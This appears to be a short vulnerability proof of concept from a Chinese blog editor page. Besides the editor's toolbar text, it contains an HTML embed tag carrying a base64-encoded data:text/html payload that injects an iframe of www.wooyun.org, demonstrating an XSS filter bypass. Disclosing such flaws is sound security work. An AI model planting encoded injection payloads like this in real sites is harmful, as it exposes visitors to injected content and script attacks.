 首页 博客 相册 视频 我来说两句 微博
Home Blog Photo Video Comment Mini_blog
撤销 字体 字号 清除格式 HTM
保存 重做 粘贴 B I U ABC A ab 图片 视频 一键排版 预 览
aaaaaaaaaaaaaaaaaaa
<p>
<embed src="data:text/html;base64,PGlmcmFtZSBzcmM9aHR0cDovL3d3dy53b295dW4ub3JnPg==" />
</p>
www.wooyun.org